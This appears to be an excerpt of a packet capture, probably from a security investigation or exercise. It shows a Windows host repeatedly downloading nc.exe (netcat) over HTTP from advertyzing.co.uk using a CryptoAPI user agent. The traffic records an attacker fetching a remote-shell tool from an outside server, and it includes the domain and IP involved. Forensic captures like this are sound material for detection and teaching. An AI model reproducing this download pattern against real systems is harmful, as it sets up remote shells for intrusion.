 5643 595273.390593 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5644 595273.391578 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5645 595273.391690 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5646 595273.392633 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5647 595273.392738 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5648 595273.394553 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5649 595273.394671 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5650 595273.396054 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5651 595273.396353 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5652 595273.398157 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5653 595273.398376 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5654 595273.398448 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
5655 595273.400712 172.31.4.99 178.62.72.123 HTTP 221 GET /nc.exe HTTP/1.1
Frame 5643: 221 bytes on wire (1768 bits), 221 bytes captured (1768 bits) on interface \Device\NPF_{54B31D7E-36BF-4BBE-9AB2-106A939CD78C}, id 0
Ethernet II, Src: 02:a7:ad:59:83:98 (02:a7:ad:59:83:98), Dst: MS-NLB-PhysServer-27_93:0e:be:0c (02:1b:93:0e:be:0c)
Internet Protocol Version 4, Src: 172.31.4.99, Dst: 178.62.72.123
Transmission Control Protocol, Src Port: 57732, Dst Port: 80, Seq: 1, Ack: 1, Len: 167
Hypertext Transfer Protocol
GET /nc.exe HTTP/1.1\r\n
Cache-Control: no-cache\r\n
Connection: Keep-Alive\r\n
Pragma: no-cache\r\n
Accept: */*\r\n
User-Agent: Microsoft-CryptoAPI/10.0\r\n
Host: advertyzing.co.uk\r\n
\r\n
[Full request URI: http://advertyzing.co.uk/nc.exe]
[HTTP request 1/1]